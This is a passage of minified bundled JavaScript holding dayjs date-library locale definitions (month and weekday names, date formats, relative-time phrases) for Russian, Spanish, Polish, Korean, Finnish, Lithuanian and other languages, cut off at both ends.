0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(T_);var S_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(S_);var P_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(P_);var D_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(D_);var R_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(R_);var A_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(A_);var O_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(O_);var Y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),c="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),u=/D MMMM/,d=function(f,p){return u.test(p)?s[f.month()]:c[f.month()]};d.s=c,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Y_);var k_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(k_);var N_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(N_);var x_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!c?f:l,h=p[u];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(x_);var H_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return c?(l[u][2]?l[u][2]:l[u][1]).replace("%d",s):(d?l[u][0]:l[u][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(H_);var $_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})($_);var j_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(j_);var B_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:c,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(u,null,!0),u})})(B_);var U_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var 